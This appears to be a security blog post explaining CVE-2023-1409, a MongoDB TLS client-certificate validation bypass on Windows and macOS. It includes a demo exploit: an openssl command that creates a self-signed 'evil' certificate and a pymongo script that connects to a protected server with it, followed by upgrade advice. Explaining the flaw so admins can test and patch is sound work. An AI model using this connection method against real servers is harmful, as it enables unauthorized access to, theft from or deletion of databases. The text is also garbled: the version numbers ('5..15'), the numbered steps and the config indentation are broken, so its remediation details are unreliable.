In March 2023, the MongoDB team discovered a dangerous vulnerability with heavy implications for anyone running MongoDB Server on Windows or macOS using TLS. This bug, CVE-2023-1409, could let attackers connect to your database with any client certificate—even if you’ve configured client certificate validation!
This post will walk you through what went wrong, show a demo exploit in simple code, and point you to official fixes & further reading.
What is the Root Problem?
Normally, when you set up MongoDB with TLS and require client certificates, the database server checks that the connecting client has a valid certificate signed by your trusted certificate authority. On Linux, this check worked as expected.
But on Windows and macOS, under certain configuration options, MongoDB skipped client certificate verification entirely. That means anyone could generate a self-signed certificate and connect as if they were a trusted client!
In effect, it’s like locking your house and then leaving a window wide open.
All MongoDB 4.4 releases
➔ If your MongoDB is on Windows/macOS and you use TLS (SSL), check your config NOW.
How to Exploit CVE-2023-1409 (Code Example)
This bug isn’t about a buffer overflow or remote code execution. It’s a logic error—the server mistakenly trusts any certificate.
Let’s walk through an example in Python using pymongo.
Suppose you configure MongoDB to demand client certificates (tlsCAFile set, tlsMode: requireTLS, tlsCertificateKeyFile specified):
Your (expected safe) MongoDB config
# mongod.conf
net:
tls:
mode: requireTLS
certificateKeyFile: /path/to/server.pem
CAFile: /path/to/ca.pem
allowConnectionsWithoutCertificates: false
Now, imagine an attacker (on the same LAN or exposed port 27017) tries to connect with any made-up cert:
Attacker creates a bogus certificate (self-signed)
openssl req -x509 -newkey rsa:2048 -keyout attacker-key.pem -out attacker-cert.pem -days 1 -nodes -subj '/CN=evil'
cat attacker-key.pem attacker-cert.pem > attacker.pem
Python exploit
from pymongo import MongoClient
client = MongoClient(
'mongodb://mongo-server:27017/',
tls=True,
tlsCertificateKeyFile='attacker.pem'
)
print(client.admin.command('ismaster'))
With the bug present, MongoDB happily lets this “evil” client in, as if they had a valid cert! They can now list, exfiltrate, or drop your databases.
Original References
- MongoDB Security Advisory (CVE-2023-1409)
- Official Release Notes & Fix
- NIST NVD: CVE-2023-1409
Update MongoDB Immediately
- 4.4: Upgrade to 4.4.21 or later
- 5.: Upgrade to 5..15 or later
Restart your server after the upgrade.
3. If you must run on Windows/macOS, re-test your TLS client validation setup!
4. Consider running on Linux for production environments where possible, as the bug never affected it.
You may think you have strong auth, when in fact, anyone can connect using *any* cert.
- Cloud/dev environments and developers running MongoDB on Mac/Win laptops are at risk.
Final Takeaways
- CVE-2023-1409 is a major authentication-bypass logic bug for MongoDB users on Windows or macOS with TLS and client certificates.
Upgrading is the only sure way to fix.
- Test your configs—the “secure” setup you used on Linux may *not* be secure on Win/Mac.
Timeline
Published on: 08/23/2023 16:15:00 UTC
Last modified on: 08/29/2023 16:55:00 UTC
